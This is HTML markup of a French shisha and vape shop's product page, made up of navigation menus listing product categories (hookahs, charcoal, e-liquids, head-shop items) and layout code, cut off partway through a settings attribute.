<li id="jet-mega-menu-item-23195" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23195"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Blog</div></div></a></div></li>
</ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-a7688fb elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7688fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4239637 elementor-hidden-desktop" data-id="4239637" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e520ed elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e520ed" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e520ed" class="elementor-nav-menu"><li class="menuNouveautes menu-item menu-item-type-post_type menu-item-object-page menu-item-23265"><a href="https://www.narguiluxe.com/nouveautes/" class="elementor-item menu-link" tabindex="-1">Nouveautés</a></li>
<li class="menuPromotions menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23252"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="elementor-item menu-link" tabindex="-1">Promos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23253"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/chichas/" class="elementor-item menu-link" tabindex="-1">Chichas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25829"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-classiques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Classiques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25830"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/" class="elementor-sub-item menu-link" tabindex="-1">Chichas en Verre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25831"><a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-traditionnelles/" class="elementor-sub-item menu-link" tabindex="-1">Chichas Traditionnelles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25832"><a href="https://www.narguiluxe.com/categorie-produit/chichas/packs-chicha-chichas/" class="elementor-sub-item menu-link" tabindex="-1">Packs Chichas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23254"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/gouts-chichas/" class="elementor-item menu-link" tabindex="-1">Goûts chichas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23255"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/" class="elementor-item menu-link" tabindex="-1">Charbon</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25845"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/porte-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Porte-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25833"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/allume-charbon/" class="elementor-sub-item menu-link" tabindex="-1">Allume-charbon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25851"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-auto-allumants/" class="elementor-sub-item menu-link" tabindex="-1">Charbons auto-allumants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25852"><a href="https://www.narguiluxe.com/categorie-produit/charbons-chicha/charbons-naturels/" class="elementor-sub-item menu-link" tabindex="-1">Charbons Naturels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23256"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/tuyaux/" class="elementor-item menu-link" tabindex="-1">Tuyaux</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25842"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/silicone/" class="elementor-sub-item menu-link" tabindex="-1">Silicone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25837"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/embouts-hygieniques/" class="elementor-sub-item menu-link" tabindex="-1">Embouts-hygiéniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25859"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/manches-pour-tuyaux/" class="elementor-sub-item menu-link" tabindex="-1">Manches pour tuyaux</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25860"><a href="https://www.narguiluxe.com/categorie-produit/tuyaux/tuyaux-complets/" class="elementor-sub-item menu-link" tabindex="-1">Tuyaux complets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23257"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/foyers/" class="elementor-item menu-link" tabindex="-1">Foyers</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25848"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/systemes-de-chauffe-et-aluminiums/" class="elementor-sub-item menu-link" tabindex="-1">Systèmes de chauffe et aluminiums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25835"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/couvre-foyer/" class="elementor-sub-item menu-link" tabindex="-1">Couvre-foyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23258"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="elementor-item menu-link" tabindex="-1">Accessoires</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25834"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/" class="elementor-sub-item menu-link" tabindex="-1">Cendrier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25836"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/" class="elementor-sub-item menu-link" tabindex="-1">Diffuseur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25838"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/" class="elementor-sub-item menu-link" tabindex="-1">Fraîcheur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25840"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/" class="elementor-sub-item menu-link" tabindex="-1">Joints d&rsquo;étanchéité</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25841"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/mallette-sac-de-transport/" class="elementor-sub-item menu-link" tabindex="-1">Mallette &amp; sac de transport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25843"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/" class="elementor-sub-item menu-link" tabindex="-1">Nettoyage &amp; Brosses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25844"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/" class="elementor-sub-item menu-link" tabindex="-1">Pinces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25846"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateurs-pieces-customisation/" class="elementor-sub-item menu-link" tabindex="-1">Récupérateurs &amp; pièces de customisation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25847"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Soupapes &amp; Connecteurs chicha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25849"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/" class="elementor-sub-item menu-link" tabindex="-1">Tiges d&rsquo;immersion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25850"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/vases-chicha/" class="elementor-sub-item menu-link" tabindex="-1">Vases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-23259"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/vape/" class="elementor-item menu-link" tabindex="-1">Vape</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25861"><a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25862"><a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseurs/" class="elementor-sub-item menu-link" tabindex="-1">Atomiseurs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25863"><a href="https://www.narguiluxe.com/categorie-produit/vape/batteries/" class="elementor-sub-item menu-link" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25864"><a href="https://www.narguiluxe.com/categorie-produit/vape/chichas-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Chichas électroniques</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25865"><a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/" class="elementor-sub-item menu-link" tabindex="-1">Cigarettes électroniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37949"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 10ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 50ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48332"><a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/" class="elementor-sub-item menu-link" tabindex="-1">E-liquides 100ml</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/" class="elementor-sub-item menu-link" tabindex="-1">Concentrés &#038; DIY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37951"><a href="https://www.narguiluxe.com/categorie-produit/vape/puff/" class="elementor-sub-item menu-link" tabindex="-1">Puff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25867"><a href="https://www.narguiluxe.com/categorie-produit/vape/resistances/" class="elementor-sub-item menu-link" tabindex="-1">Résistances</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23260"><a aria-expanded="false" href="https://www.narguiluxe.com/categorie-produit/headshop/" class="elementor-item menu-link" tabindex="-1">Head Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25854"><a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/" class="elementor-sub-item menu-link" tabindex="-1">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25855"><a href="https://www.narguiluxe.com/categorie-produit/headshop/bong/" class="elementor-sub-item menu-link" tabindex="-1">Bong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25856"><a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/" class="elementor-sub-item menu-link" tabindex="-1">Feuilles à rouler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25857"><a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/" class="elementor-sub-item menu-link" tabindex="-1">Grinder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25858"><a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/" class="elementor-sub-item menu-link" tabindex="-1">VAPORISATEUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45166"><a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/" class="elementor-sub-item menu-link" tabindex="-1">THCA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45167"><a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/" class="elementor-sub-item menu-link" tabindex="-1">CBD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23261"><a href="https://www.narguiluxe.com/blog-actu-nouveautes-narguiluxe/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-8a650e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a650e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb6542" data-id="5eb6542" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
			<div  id="content" class="site-content">
		<div  class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23175" class="elementor elementor-23175 elementor-location-single post-53738 product type-product status-publish has-post-thumbnail product_cat-cigarettes-electroniques product_cat-vape ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock shipping-taxable purchasable product-type-variable product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&q